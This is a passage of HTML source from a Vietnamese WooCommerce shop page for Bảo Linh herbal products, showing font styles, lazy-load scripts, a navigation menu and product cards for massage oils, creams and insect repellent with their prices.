  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"d76d8677-5da7-4667-8ad2-f2817fe34850","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"f1d366b1-f26d-4cbb-9d65-e1c928b66183","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-dau-massage tag-299 wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow parallax-mobile">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6Z97544"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div  id="wrapper">

	
	<header  id="header" class="header has-sticky sticky-jump">
		<div  class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://baolinhco.com.vn/" title="Đông Nam Dược Bảo Linh - Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền" rel="home">
		<img width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh"/><img  width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125 menu-item-design-default"><a href="https://baolinhco.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">XOA BÓP<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1315738563">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center"  id="row-1419361972">


	<div id="col-1230952657" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-113 status-publish first instock product_cat-xoa-bop-massage product_tag-bach-ho product_tag-bach-ho-hoat-lac-cao product_tag-bao-linh product_tag-cao-cop-trang product_tag-cao-con-cop product_tag-cao-con-ho product_tag-cao-ho-trang product_tag-cao-xoa-bop product_tag-dung-cu-massage product_tag-dau-cu-la product_tag-dau-cu-la-bach-ho product_tag-dau-cu-la-con-cop product_tag-dau-cu-la-con-ho product_tag-dau-con-ho product_tag-dau-massage product_tag-dau-xoa-bop-con-ho product_tag-hoat-lac-cao product_tag-massage product_tag-xoa-bop has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-22%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" aria-label="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao xoa bóp Bạch Hổ Hoạt Lạc Cao</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1747 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-sam product_tag-nhan-sam product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" aria-label="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish last instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-ngai-cuu product_tag-ngai-cuu product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" aria-label="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1753 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-gung product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" aria-label="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 82.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-424 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6520 status-publish last instock product_cat-xoa-bop-massage has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-32%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" aria-label="Kem Xoa Bóp Tigre Blanc Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Xoa Bóp Tigre Blanc Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 220.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 150.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1315738563 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MẸ &#038; BÉ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_177317267">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-937534835">


	<div id="col-742946450" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-130 status-publish first instock product_cat-duoi-muoi-va-con-trung product_cat-me-be product_tag-duoi-con-trung product_tag-binh-xit product_tag-chong-muoi product_tag-flyaway product_tag-tinh-dau product_tag-xit-duoi-muoi-va-con-trung product_tag-xua-duoi-muoi has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" aria-label="Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml">
